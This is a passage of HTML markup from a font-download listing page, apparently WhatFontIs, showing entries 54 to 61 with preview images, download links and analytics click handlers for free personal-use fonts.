<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Ashleighs-Other-DollyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Ashleighs-Other-Dollya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Ashleighs-Other-Dollya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Ashleighs-Other-Dolly0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Ashleighs-Other-Dolly01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Ashleighs-Other-DollyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_101-Ashleighs-Other-Dolly.font" id="urlidd562552" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_101-Ashleighs-Other-Dolly.font">101! Ashleigh's Other  font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid562552"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf54" data-iddomain="0">
						<a href="/FF_OPTIZipper.font" id="urlidt440468" data-iddomain="0" target="_blank" rel="noopener" class="urlidt54 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="54. OPTIZipper">54. OPTIZipper</a>
						<div class="row align-items-center no-gutters" id="hfid440468" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIZipper.font"  id="urlidi440468" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=440468&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIZipperA.png" alt="OPTIZipper Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIZipperA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIZipperA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIZippera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIZippera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIZipper0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIZipper01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIZipperA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIZipper.font" id="urlidd440468" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIZipper.font">OPTIZipper font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid440468"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf55" data-iddomain="0">
						<a href="/FF_Hitalica.font" id="urlidt298579" data-iddomain="0" target="_blank" rel="noopener" class="urlidt55 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="55. Hitalica">55. Hitalica</a>
						<div class="row align-items-center no-gutters" id="hfid298579" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hitalica.font"  id="urlidi298579" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=298579&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HitalicaA.png" alt="Hitalica Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HitalicaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HitalicaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hitalicaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hitalicaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hitalica0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hitalica01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_HitalicaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hitalica.font" id="urlidd298579" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hitalica.font">Hitalica font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid298579"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf56" data-iddomain="0">
						<a href="/FF_SynthiaRegular.font" id="urlidt678961" data-iddomain="0" target="_blank" rel="noopener" class="urlidt56 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="56. SynthiaRegular">56. SynthiaRegular</a>
						<div class="row align-items-center no-gutters" id="hfid678961" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SynthiaRegular.font"  id="urlidi678961" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=678961&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/Y/FF_SynthiaRegularA.png" alt="SynthiaRegular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/Y/FF_SynthiaRegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/Y/FF_SynthiaRegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/Y/FF_SynthiaRegulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/Y/FF_SynthiaRegulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/Y/FF_SynthiaRegular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/Y/FF_SynthiaRegular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/Y/FF_SynthiaRegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SynthiaRegular.font" id="urlidd678961" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SynthiaRegular.font">SynthiaRegular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid678961"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf57" data-iddomain="0">
						<a href="/FF_ALS-Script.font" id="urlidt271046" data-iddomain="0" target="_blank" rel="noopener" class="urlidt57 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="57. ALS Script">57. ALS Script</a>
						<div class="row align-items-center no-gutters" id="hfid271046" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ALS-Script.font"  id="urlidi271046" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=271046&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_ALS-ScriptA.png" alt="ALS Script Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_ALS-ScriptA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_ALS-ScriptA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_ALS-Scripta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_ALS-Scripta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_ALS-Script0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_ALS-Script01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_ALS-ScriptA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ALS-Script.font" id="urlidd271046" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ALS-Script.font">ALS Script font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid271046"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf58" data-iddomain="0">
						<a href="/FF_Adine-Kirnberg-Alternate.font" id="urlidt290142" data-iddomain="0" target="_blank" rel="noopener" class="urlidt58 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="58. Adine Kirnberg Alternate">58. Adine Kirnberg Alternate</a>
						<div class="row align-items-center no-gutters" id="hfid290142" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Adine-Kirnberg-Alternate.font"  id="urlidi290142" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=290142&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adine-Kirnberg-AlternateA.png" alt="Adine Kirnberg Alternate Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adine-Kirnberg-AlternateA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adine-Kirnberg-AlternateA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adine-Kirnberg-Alternatea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adine-Kirnberg-Alternatea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adine-Kirnberg-Alternate0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adine-Kirnberg-Alternate01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/FF_Adine-Kirnberg-AlternateA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Adine-Kirnberg-Alternate.font" id="urlidd290142" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Adine-Kirnberg-Alternate.font">Adine Kirnberg Alternate font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid290142"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf59" data-iddomain="0">
						<a href="/FF_Typha-Latifolia-Demo-Medium.font" id="urlidt638262" data-iddomain="0" target="_blank" rel="noopener" class="urlidt59 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="59. Typha Latifolia Demo-Medi">59. Typha Latifolia Demo-Medi</a>
						<div class="row align-items-center no-gutters" id="hfid638262" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Typha-Latifolia-Demo-Medium.font"  id="urlidi638262" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=638262&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typha-Latifolia-Demo-MediumA.png" alt="Typha Latifolia Demo-Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typha-Latifolia-Demo-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typha-Latifolia-Demo-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typha-Latifolia-Demo-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typha-Latifolia-Demo-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typha-Latifolia-Demo-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typha-Latifolia-Demo-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typha-Latifolia-Demo-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Typha-Latifolia-Demo-Medium.font" id="urlidd638262" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Typha-Latifolia-Demo-Medium.font">Typha Latifolia Demo-Medi font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid638262"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf60" data-iddomain="0">
						<a href="/FF_Corabael.font" id="urlidt272194" data-iddomain="0" target="_blank" rel="noopener" class="urlidt60 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="60. Corabael">60. Corabael</a>
						<div class="row align-items-center no-gutters" id="hfid272194" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Corabael.font"  id="urlidi272194" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=272194&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CorabaelA.png" alt="Corabael Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CorabaelA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CorabaelA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Corabaela.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Corabaela1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Corabael0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Corabael01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_CorabaelA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Corabael.font" id="urlidd272194" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Corabael.font">Corabael font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid272194"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf61" data-iddomain="0">
						<a href="/FF_Carmilla-Demo.font" id="urlidt270467" data-iddomain="0" target="_blank" rel="noopener" class="urlidt61 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="61. Carmilla Demo">61. Carmilla Demo</a>
						<div class="row align-items-center no-gutters" id="hfid270467" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Carmilla-Demo.font"  id="urlidi270467" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=270467&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carmilla-DemoA.png" alt="Carmilla Demo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carmilla-DemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carmilla-DemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carmilla-Demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carmilla-Demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carmilla-Demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carmilla-Demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Carmilla-DemoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
